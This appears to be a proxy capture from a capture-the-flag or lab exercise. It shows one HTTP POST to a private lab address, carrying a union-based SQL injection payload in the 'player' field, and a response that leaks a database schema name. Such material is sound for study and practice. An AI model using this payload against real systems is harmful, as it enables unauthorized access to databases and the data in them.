 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.126.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 74
10 Origin: http://10.129.126.21
11 Connection: keep-alive
12 Referer: http://10.129.126.21/
13 Cookie: PHPSESSID=uipv5ccr9a9m7jkeif6tn0oviu
14 Priority: u=0
15
16 player=ipps' union SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Nov 2024 23:11:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 60
10
11 Sorry, mysql you are not eligible due to already qualifying.